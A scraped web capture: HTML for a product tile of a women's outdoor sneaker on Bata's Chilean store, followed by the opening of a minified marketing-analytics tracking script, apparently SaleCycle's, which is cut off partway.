    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/cl/zapatilla-outdoor-mujer-power-quest-lore-701M_165812253108DC.html?dwvar_701M__165812253108DC_color=11" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Tile-Show?dwvar_701M__165812253108DC_color=11&amp;pid=701M_165812253108DC"
                                        data-classtorefresh="tile_701M_2019_5816225" title="GRIS CLARO"
                                        data-color="11" tabindex="0" role="button" aria-label="Seleccionar color GRIS CLARO, $ 29.990">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="11" class="11-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9ebe852c/images/tile/5812225_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9ebe852c/images/tile/5812225_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9ebe852c/images/tile/5812225_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="11" title="11" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/cl/zapatilla-outdoor-mujer-power-quest-lore-701M_165812253108DC.html?dwvar_701M__165812253108DC_color=48" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Tile-Show?dwvar_701M__165812253108DC_color=48&amp;pid=701M_165812253108DC"
                                        data-classtorefresh="tile_701M_2019_5816225" title="NEGRO"
                                        data-color="48" tabindex="0" role="button" aria-label="Seleccionar color NEGRO, $ 29.990">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="48" class="48-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe7f0a8a6/images/tile/5816225_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe7f0a8a6/images/tile/5816225_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe7f0a8a6/images/tile/5816225_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="48" title="48" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2019_5816225">
        Power
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2019_5816225"
        data-analytics-product-id="701M_2019_5816225"
        href="/cl/zapatilla-outdoor-mujer-power-quest-lore-701M_165812253108DC.html?dwvar_701M__165812253108DC_color=48"
        aria-labelledby="brand-701M_2019_5816225 product-701M_2019_5816225-name product-701M_2019_5816225-price">
        <div class="cc-tile-product-name" id="product-701M_2019_5816225-name">
            Zapatilla Outdoor Mujer Power Quest Lore
        </div>
        <span class="sr-only" id="product-701M_2019_5816225-price">
            
                Precio $ 29.990
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Seleccione su talla"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="29990">
            
                <div class="format-price-layout">
                    
                    $ 29.990


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">Power</span>
                    <span class="cc-tile-sizes__prod-name">Zapatilla Outdoor Mujer Power Quest Lore</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Seleccione su talla<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/cl/zapatilla-outdoor-mujer-power-quest-lore-701M_165812253108DC.html?dwvar_701M__165812253108DC_color=5F30" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Tile-Show?dwvar_701M__165812253108DC_color=48&amp;dwvar_701M__165812253108DC_size=5F30&amp;pid=701M_165812253108DC&amp;sizeSelected=35"
                                        data-classtorefresh="tile_701M_2019_5816225" title="35"
                                        data-size="5F30"
                                        tabindex="0"
                                        data-vg-id="701M_2019_5816225_03"
                                        role="button"
                                        aria-label="Seleccionar talla 35">
                                        35
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/cl/zapatilla-outdoor-mujer-power-quest-lore-701M_165812253108DC.html?dwvar_701M__165812253108DC_color=5F40" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Tile-Show?dwvar_701M__165812253108DC_color=48&amp;dwvar_701M__165812253108DC_size=5F40&amp;pid=701M_165812253108DC&amp;sizeSelected=36"
                                        data-classtorefresh="tile_701M_2019_5816225" title="36"
                                        data-size="5F40"
                                        tabindex="0"
                                        data-vg-id="701M_2019_5816225_04"
                                        role="button"
                                        aria-label="Seleccionar talla 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Seleccione una talla
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-cl-Site/es_CL/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="701M_2019_5816225"
                        data-is-disabled='true'>
                    Agregar al carrito
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2019_5816225"
    data-name="Zapatilla Outdoor Mujer Power Quest Lore"
    data-id="701M_2019_5816225"
    data-dimension1="701M_165812253108DC"
    data-dimension2="5816225"
    data-dimension3="701M_2019_5816225"
    data-price="29990"
    data-brand="Power"
    data-category="CL_Women_Footwear_SportsTrainer"
    data-description="Zapatilla deportiva con mix de materiales, suela extra liviana con insertos de TPR para un mejor agarre"
    data-producturl="https://www.bata.com/cl/zapatilla-outdoor-mujer-power-quest-lore-701M_165812253108DC.html"
    data-categoryurl="https://www.bata.com/cl/mujer/calzado/zapatillas-deportivas/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe7f0a8a6/images/tile/5816225_1.jpg?sw=200&amp;sh=200"
    data-color="NEGRO"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Mujer"
    data-category2="Calzado"
    data-category3="Zapatillas Deportivas"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
            </div>
        </div>
    </div>
</div>

<script>
    $('body').trigger('recommendationCarousel:loaded', false);
</script>

--- FILE ---
content_type: application/javascript
request_url: https://d16fk4ms6rqz1v.cloudfront.net/capture/bata.js
body_size: 36751
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=97)}([function(e,t){var n=function(){},r=function(e){return console&&console.log&&"function"==typeof e?e.bind(console):n};e.exports={groupEnd:r(console.groupEnd),groupStart:r(console.groupCollapsed),logError:r(console.error),logInfo:r(console.info),logObj:r(console.dir),logWarning:r(console.warn),noop:n}},function(e,t,n){"use strict";var r=n(51);t.a=r.Promise},function(e,t,n){"use strict";n.d(t,"h",(function(){return o})),n.d(t,"g",(function(){return i})),n.d(t,"e",(function(){return a})),n.d(t,"m",(function(){return c})),n.d(t,"l",(function(){return l})),n.d(t,"n",(function(){return f})),n.d(t,"i",(function(){return p})),n.d(t,"j",(function(){return d})),n.d(t,"k",(function(){return h})),n.d(t,"o",(function(){return v})),n.d(t,"p",(function(){return y})),n.d(t,"c",(function(){return b})),n.d(t,"b",(function(){return S})),n.d(t,"f",(function(){return w})),n.d(t,"d",(function(){return u})),n.d(t,"q",(function(){return s})),n.d(t,"a",(function(){return T}));var r=n(1),o=function(e,t,n){void 0===n&&(n=window),n&&n.addEventListener&&n.addEventListener(e,t)},i=function(e,t,n){void 0===n&&(n=window),n&&n.removeEventListener&&n.removeEventListener(e,t)},a=function(){return window.location},s=function(){return window},c=function(){var e=s();if(e!==e.top)try{e.top.document,e=e.top}catch(e){}return e},u=function(){return document},l=function(){var e=s(),t=u();if(e!==e.top)try{t=e.top.document}catch(e){}return t},f=function(){return s().navigator.userAgent},p=function(){return u().title},d=function(){return u().referrer},h=function(){var e=s().screen;return{availHeight:e.availHeight,availWidth:e.availWidth,depth:e.colorDepth,height:e.height,width:e.width}},m=function(){var e=document.readyState;"interactive"===e?s().__sc_contentReadyCBs&&(s().__sc_contentReadyCBs.forEach((function(e){return e()})),delete s().__sc_contentReadyCBs):"complete"===e&&(s().__sc_contentReadyCBs&&(s().__sc_contentReadyCBs.forEach((function(e){return e()})),delete s().__sc_contentReadyCBs),s().__sc_domLoadedCBs&&(s().__sc_domLoadedCBs.forEach((function(e){return e()})),delete s().__sc_domLoadedCBs))};if(document){if(document.onreadystatechange){var g=document.onreadystatechange;document.onreadystatechange=function(e){g&&g.constructor&&g.call&&g.apply&&g.call(document,e),m()}}else document.onreadystatechange=m;document.addEventListener&&(document.addEventListener("DOMContentLoaded",m),document.addEventListener("load",m))}var v=function(){var e=document.readyState;return new r.a((function(t){if("interactive"===e||"complete"===e)return t();s().__sc_contentReadyCBs?s().__sc_contentReadyCBs.push(t):s().__sc_contentReadyCBs=[t]}))},y=function(){return new r.a((function(e){if("complete"===document.readyState)return e();s().__sc_domLoadedCBs?s().__sc_domLoadedCBs.push(e):s().__sc_domLoadedCBs=[e]}))},b=function(){var e=s(),t=u();return!!(e&&t&&e.JSON&&t.querySelectorAll&&Array.prototype.forEach&&t.querySelector&&a().href&&e.btoa)},S=function(){return/(bot|spider|scraper|crawl|agent|Mediapartners-Google|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|biglotron|teoma|convera|gigablast|ia_archiver|GingerCrawler|webmon |httrack|grub.org|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|panscient|IOI|ips-agent|yanga|Voyager|CyberPatrol|postrank|page2rss|linkdex|ezooms|heritrix|findthatfile|europarchive.org|Aboundex|summify|ec2linkfinder|facebookexternalhit|yeti|RetrevoPageAnalyzer|sogou|wotbox|ichiro|drupact|coccoc|integromedb|siteexplorer.info|proximic|changedetection|WeSEE:Search|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|binlar|A6-Indexer|ADmantX|MegaIndex|ltx71|BUbiNG|Qwantify|lipperhey|y!j-asr|AddThis|KTXN|Webmetrics|sessioncam|neustar|PingdomTMS|load|iplabel;|PhantomJS|Load)/i.test(f())},w=function(e){var t=[];if(!e)return t;for(var n=0;n<e.length;n+=1)t.push(e[n]);return t},T=function(){function e(){}return e.stringify=function(e,t,n){var r=s();return r&&r.sc_json?r.sc_json.stringify(e,t,n):JSON.stringify(e,t,n)},e.parse=function(e){var t=s();return t&&t.sc_json?t.sc_json.parse(e):JSON.parse(e)},e}()},function(e,t,n){"use strict";
/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;function a(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,s,c=a(e),u=1;u<arguments.length;u++){for(var l in n=Object(arguments[u]))o.call(n,l)&&(c[l]=n[l]);if(r){s=r(n);for(var f=0;f<s.length;f++)i.call(n,s[f])&&(c[s[f]]=n[s[f]])}}return c}},function(e,t,n){"use strict";var r=function(){function e(){}return e.firstMatch=function(e,t){if(!e)return null;var n=e.match(t);return n&&0!==n.length?n[0]:null},e.between=function(e,t,n){var r=e.indexOf(t),o=e.indexOf(n);return r<0||o<0||r>=o?null:(r+=t.length,e.substring(r,o))},e.includes=function(e,t,n){return void 0===n&&(n=!1),!(!e||!t)&&(n?e.toUpperCase().indexOf(t.toUpperCase())>-1:e.indexOf(t)>-1)},e.clean=function(e){return e?e.replace(/[\n\r]/g," ").replace(/\s{2,10}/g," ").trim():e},e.stripProtocol=function(e){return e?e.replace(/^https?:\/\//,""):null},e.capitalizeString=function(e){return e?e.replace(/\w\S*/g,(function(e){return e.charAt(0).toUpperCase()+e.substr(1).toLowerCase()})):null},e.endsWith=function(e,t,n,r){if(void 0===r&&(r=!1),!e)return!1;var o=r?e.toUpperCase():e,i=r?t.toUpperCase():t;if(o.endsWith)return o.endsWith(i,n||o.length);("number"!=typeof n||!isFinite(n)||Math.floor(n)!==n||n>o.length)&&(n=o.length),n-=i.length;var a=o.lastIndexOf(i,n);return-1!==a&&a===n},e.regexList={EMAIL:new RegExp(/^\s*(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))\s*$/),NUMBER:new RegExp(/[\d]+(?:[.]?[\d]+)*/),PRICE:new RegExp(/[\d]+(?:[,.]?[\d]+)*/)},e}();t.a=r},function(e,t,n){"use strict";var r=n(2),o=n(4),i=function(){function e(){}return e.querySelectorAll=function(e,t){if(void 0===t&&(t=Object(r.d)()),"string"==typeof e)return Object(r.f)(t.querySelectorAll(e));for(var n=[],o=0;o<e.length;o+=1){var i=e[o];n=n.concat(Object(r.f)(t.querySelectorAll(i)))}return n=n.filter((function(e){return null!=e}))},e.querySelector=function(e,t){if(void 0===t&&(t=Object(r.d)()),"string"==typeof e)return t.querySelector(e);for(var n=0;n<e.length;n+=1){var o=t.querySelector(e[n]);if(o)return o}},e.getAttribute=function(e,t,n){if(void 0===n&&(n=!0),t){var r=t.getAttribute(e);return r?n?o.a.clean(r):r:void 0}},e.matches=function(e,t){var n=Element.prototype,r=n.matches||n.webkitMatchesSelector||n.msMatchesSelector||n.mozMatchesSelector||n.oMatchesSelector;return!!r&&r.call(e,t)},e.matchesSome=function(e,t){var n=this;return!!(t&&Array.isArray(t)&&t.length>0)&&t.some((function(t){return n.matches(e,t)}))},e.closest=function(e,t){if(e.closest)return e.closest(t);for(;e&&e!==document;e=e.parentNode)if(this.matches(e,t))return e;return null},e.valueOf=function(t,n){if(void 0===n&&(n=!0),t){var i=e.getAttribute("type",t);if("checkbox"===i||"radio"===i)return(!!t.checked).toString();var a=t.value;if(a)return n?o.a.clean(a):a;if("SELECT"!==t.tagName&&t.childNodes&&t.childNodes.length>0){var s=Object(r.f)(t.childNodes).filter((function(e){return 3===e.nodeType&&!!o.a.clean(e.nodeValue)}));if(0===s.length)return;var c=s[0].nodeValue;if(c)return n?o.a.clean(c):c}}},e.isChecked=function(e){return!!e&&!!e.checked},e.isFocused=function(e,t){return void 0===t&&(t=Object(r.d)()),!!e&&t.activeElement===e},e.location=function(){return Object(r.e)()},e.window=function(){return Object(r.q)()},e.document=function(){return Object(r.d)()},e.topDocument=function(){return Object(r.l)()},e.frameContent=function(e){if(e){var t=e;if(t.contentDocument||t.contentWindow&&t.contentWindow.document){var n=t.contentDocument||t.contentWindow.document;if(n&&n.documentElement)return n.documentElement}}},e.waitForDom=function(){return Object(r.o)()},e}();t.a=i},function(e,t,n){"use strict";var r=n(4),o=n(22),i=n(10),a=function(){function e(e){this.val=e}return e.prototype.done=function(){return null!==this.val&&void 0!==this.val?this.val:null},e.prototype.exists=function(){return void 0!==this.val&&null!==this.val},e.prototype.between=function(t,n){return this.val&&"string"==typeof this.val?new e(r.a.between(this.val,t,n)):new e(null)},e.prototype.toInt=function(){if(null!==this.val&&void 0!==this.val){var t=parseInt(this.val.toString(),10);if(!isNaN(t))return new e(t)}return new e(null)},e.prototype.toBoolean=function(){if("boolean"==typeof this.val)return new e(this.val);if("string"==typeof this.val)switch(this.val.toLowerCase()){case"true":case"1":case"on":case"yes":case"y":return new e(!0);case"false":case"0":case"off":case"no":case"n":return new e(!1);default:return new e(null)}return new e(null)},e.prototype.toFloat=function(){if(null!==this.val&&void 0!==this.val){var t=parseFloat(this.val.toString());if(!isNaN(t))return new e(t)}return new e(null)},e.prototype.priceToFloat=function(){var t=this.firstMatch(r.a.regexList.PRICE);return new e(o.a.priceStringToDecimal(t.done()))},e.prototype.floatToFixedString=function(){return this.val&&"number"==typeof this.val?new e(o.a.priceToFixed(this.val)):new e(null)},e.prototype.includes=function(e,t){return void 0===t&&(t=!1),!(!this.val||"string"!=typeof this.val)&&r.a.includes(this.val,e,t)},e.prototype.includesAll=function(e,t){if(void 0===t&&(t=!1),!Array.isArray(e)||!this.val||"string"!=typeof this.val)return!1;for(var n=0;n<e.length;n++)if(!r.a.includes(this.val,e[n],t))return!1;return!0},e.prototype.includesSome=function(e,t){if(void 0===t&&(t=!1),!Array.isArray(e)||!this.val||"string"!=typeof this.val)return!1;for(var n=0;n<e.length;n++)if(r.a.includes(this.val,e[n],t))return!0;return!1},e.prototype.firstMatch=function(t){return this.val&&"string"==typeof this.val?new e(r.a.firstMatch(this.val,t)):new e(null)},e.prototype.clean=function(){return this.val&&"string"==typeof this.val?new e(r.a.clean(this.val)):new e(null)},e.prototype.allMatches=function(t){var n=[];if(this.val&&"string"==typeof this.val){var r=this.val.match(t);Array.isArray(r)&&r.forEach((function(t){n.push(new e(t))}))}return new i.a(n,e)},e.prototype.replace=function(t,n){return this.val&&"string"==typeof this.val?new e(this.val.replace(t,n)):new e(null)},e.prototype.toLowerCase=function(){return this.val&&"string"==typeof this.val?new e(this.val.toLowerCase()):new e(null)},e.prototype.toUpperCase=function(){return this.val&&"string"==typeof this.val?new e(this.val.toUpperCase()):new e(null)},e.prototype.split=function(t,n){if(null===this.val||void 0===this.val)return new i.a([],e);if(this.val&&"string"==typeof this.val){var r=void 0;("string"==typeof t||t instanceof RegExp)&&(r=this.val.split(t,n));var o=r.map((function(t){return new e(t)}));return new i.a(o,e)}return new i.a([this],e)},e.prototype.stripProtocol=function(){return this.val&&"string"==typeof this.val?new e(r.a.stripProtocol(this.val)):new e(null)},e}();t.a=a},function(e,t,n){"use strict";t.a=function(e,t){if(e.indexOf)return e.indexOf(t)>-1;for(var n=e.length,r=0;r<n;r+=1)if(void 0===e[r].key){if(e[r]===t)return!0}else if(e[r].key===t)return!0;return!1}},function(e,t,n){"use strict";t.a=Object({buildId:"123548",clientName:"bata",collectLegacyState:!0,collectLegacyStateId:!0,cSalecycleCom:"https://c.salecycle.com",errorEndpointUrl:"https://i.salecycle.com/error",remoteStateStoreUrl:"https://s.salecycle.com/receiver.html",removeOldCookies:!0,rtmWebSocketUrl:"wss://ws.salecycle.com/ws",stateEndpointUrl:"https://i.salecycle.com/impression",trapErrors:!0,useBeacon:!0,v1LegacyUrl:"https://d16fk4ms6rqz1v.cloudfront.net/capture/legacy_receiver.html",v2LegacyUrl:"https://d22j4fzzszoii2.cloudfront.net/legacy_receiver/legacy_receiver.html"})},function(e,t,n){"use strict";n.d(t,"b",(function(){return l})),n.d(t,"a",(function(){return f}));var r=n(8),o=n(2),i=n(29),a=n(27),s=n(0),c=r.a.errorEndpointUrl,u=function(e,t){try{a.a.sendError(c,{data:t,name:e}).catch((function(e){return s.noop()}))}catch(e){s.noop()}},l=function(e){return"string"==typeof e?e:Object&&Object.getOwnPropertyNames&&"object"==typeof e?o.a.stringify(e,Object.getOwnPropertyNames(e),2):e.message+": "+o.a.stringify(e,null,2)};function f(e,t){if("LOCAL_STORE_UNAVAILABLE"!==e.message)if("SESSION_STORE_UNAVAILABLE"!==e.message){if("FRAME_STORAGE_UNAVAILABLE"===e)return Object(i.b)(),void u("FRAME_STORAGE_UNAVAILABLE");var n="string"==typeof e?e:e.name||"SCRIPTERROR";"object"==typeof e&&(e.buildId=t.buildId,e.clientName=t.clientName,e.v1ClientId=t.v1ClientId,e.v2ClientId=t.v2ClientId,e=l(e)),u(n,e)}else u("SESSION_STORE_UNAVAILABLE");else u("LOCAL_STORE_UNAVAILABLE")}},function(e,t,n){"use strict";var r=function(){function e(e,t){this.myValues=e,this.ValueType=t}return e.prototype.done=function(){if(this.isEmpty())return[];var e=[];return this.myValues.forEach((function(t){if(t){var n=void 0;(n=t.done?t.done():t)&&e.push(n)}})),e},e.prototype.forEach=function(e){return this.isEmpty()||!e||this.myValues.forEach(e),this},e.prototype.length=function(){return this.isEmpty()?0:this.myValues.length},e.prototype.values=function(){return this.myValues},e.prototype.exists=function(){return this.myValues&&this.myValues.length>0},e.prototype.getAt=function(e){return e>=0&&e<this.myValues.length?this.myValues[e]:this.ValueType?new this.ValueType:null},e.prototype.first=function(){return this.getAt(0)},e.prototype.last=function(){var e=this.length();return e>0?this.getAt(e-1):this.getAt(0)},e.prototype.isEmpty=function(){return!Array.isArray(this.myValues)||this.myValues.length<1},e.prototype.map=function(t){return this.isEmpty()||!t?new e([],this.ValueType):new e(this.myValues.map(t),this.ValueType)},e.prototype.filter=function(t){return this.isEmpty()||!t?this:new e(this.myValues.filter(t),this.ValueType)},e.prototype.find=function(e){if(this.isEmpty()||!e)return this.ValueType?new this.ValueType:void 0;var t=this.myValues.filter(e),n=t?t[0]:null;return null==n?this.ValueType?new this.ValueType:void 0:n},e}();t.a=r},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r=function(e){return e?(e^16*Math.random()>>e/4).toString(16):"10000000-1000-4000-8000-100000000000".replace(/[018]/g,r)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n(26),o=n(18),i=function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},a=function(){function e(e){this.api=e,this._sentState=!1}return Object.defineProperty(e.prototype,"sentState",{get:function(){return this._sentState},set:function(e){this._sentState=e},enumerable:!1,configurable:!0}),e.prototype.onBeforeClose=function(e){},e.prototype.onBeforeSubmit=function(e){},e.prototype.onAfterSubmit=function(){},e.prototype.onContinue=function(e){},e.prototype.onAfterContinue=function(){},e.prototype.onBeforeContinue=function(){},e.prototype.onBeforeRedirect=function(){},e.prototype.onRedirect=function(e){},e.prototype.onRender=function(e){this.elContent=e,this.fluentContent=this.api.fluent.fromElement(e),this.elContent.focus({preventScroll:!0})},e.prototype.escapeClose=function(){var e=this.api.fluent.querySelector('[data-sc-action="close"]');e.exists()&&e.done().click()},e.prototype.handleTabNavigation=function(e){var t=this.fluentContent.querySelectorAll("a, button, input, textarea, select, [tabindex]");if(this.fluentContent.querySelector("*:focus").exists()){var n=-1;t.forEach((function(e,t){e.isFocused()&&(n=t)}));var r=e.shiftKey?-1:1,o=n+r;return o>t.length()-1?(e.preventDefault(),void t.getAt(0).focus()):o<0?(e.preventDefault(),void t.getAt(t.length()-1).focus()):void 0}},e.prototype.enterSubmit=function(e){var t=this.fluentContent.querySelector("input:focus");if(t.exists()&&!["submit","button"].includes(t.done().getAttribute("type"))){e.preventDefault();var n=this.fluentContent.querySelector('[data-sc-action="submit"]');n.exists()&&n.done().click()}},e.prototype.onAfterShow=function(){},e.prototype.onChange=function(e){},e.prototype.onSubmit=function(e){var t=this.scrapeState();if(t)return t},e.prototype.shouldRTMDisplay=function(){return!0},e.prototype.scrapeState=function(){var e={},t=this.scrapeConsent();t&&(e.consent=t);var n=r.a.setDataAttribute(this.fluentContent,this.api,"data-sc-data-type").scrape(o.a).map(o.b);return i(i({},e),n)},e.prototype.scrapeConsent=function(){var e=this.fluentContent.querySelector('[data-sc-data-type="consent"]');if(e.exists()){var t=e.getAttribute("data-sc-consent-type").toUpperCase().done();if("OPT_IN"!==t&&"OPT_OUT"!==t)throw new Error('Data attribute "data-sc-consent-type" must be either "OPT_IN" or "OPT_OUT" but got value '+t);return e.isChecked?e.isChecked()?[{consentType:"OPT_IN"===t?"OptIn":"OptOut",dataType:"Email"}]:[{consentType:"OPT_IN"===t?"InvalidateOptIn":"InvalidateOptOut",dataType:"Email"}]:null}},e}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r=function(){return{canUseBeacon:null,canUseLocalStorage:null,canUseSessionStorage:null,canUseMutationObserver:null,canUsePostMessage:null,canUseXDomain:null,canUseXhr:null,canUseXhrCors:null}}},function(e,t,n){"use strict";n.d(t,"a",(function(){return s})),n.d(t,"b",(function(){return c}));var r=n(0),o=n(1),i=n(2),a=Object(i.q)(),s=function(e,t,n){void 0===n&&(n=!1);var r=new XMLHttpRequest;return n&&(r.withCredentials=!0),r.open(t,e,!0),r.setRequestHeader("Accept","application/json; q=0.9, text/plain; q=0.5"),r},c=function(e,t,n,s){return void 0===s&&(s=5e3),new o.a((function(o,c){var u=setTimeout((function(){e.abort(),c("xhr timeout",{response:null,status:e.status})}),s);e.onerror=function(e){r.noop(),clearTimeout(u),c(e)},e.onreadystatechange=function(){if(4===e.readyState&&e.status>=200&&e.status<400){clearTimeout(u);try{if(e.responseText&&204!==e.status)try{var t=i.a.parse(e.responseText);o(t)}catch(t){c(t,e.responseText)}else o(null)}catch(e){c(e)}}else 4===e.readyState&&e.status>=400&&(406===e.status&&function(e){try{var t=i.a.parse(e);if(t.errors){var n=t.errors.split("\n\n");t.message=n[0],t.errors=i.a.parse(n[1])}r.noop()}catch(e){r.noop()}}(e.responseText),clearTimeout(u),c(e.responseText||"error"))};try{if("POST"===t){var l=a.escape(i.a.stringify(n));e.setRequestHeader("Content-Type","text/plain; charset=UTF-8"),e.send(l)}else e.send(null)}catch(e){c(e)}}))}},function(e,t,n){"use strict";n.r(t),n.d(t,"fireEvents",(function(){return u})),n.d(t,"firePostScrapeProcessing",(function(){return l})),n.d(t,"fireStateChange",(function(){return f})),n.d(t,"onEvents",(function(){return p})),n.d(t,"onPostScrapeProcessing",(function(){return d})),n.d(t,"onStateChange",(function(){return h})),n.d(t,"onRebindEvents",(function(){return m})),n.d(t,"flushSubscribers",(function(){return g}));var r=n(1),o=[],i=[],a=[],s=[],c=function(e,t,n,o,i,a){var c=[];return e.forEach((function(e){c.push(e(t,n,o,i,a))})),Array.isArray(i)&&s.length>0&&i.some((function(e){return e.rebindEvents}))&&s.forEach((function(e){return e()})),r.a.all(c)};function u(e,t,n,r){return c(i,e,t,n,r)}function l(e,t,n,r,o){return c(a,e,t,n,r,o)}function f(e,t,n){return c(o,e,t,n)}function p(e){i.push(e)}function d(e){a.push(e)}function h(e){o.push(e)}function m(e){s.push(e)}function 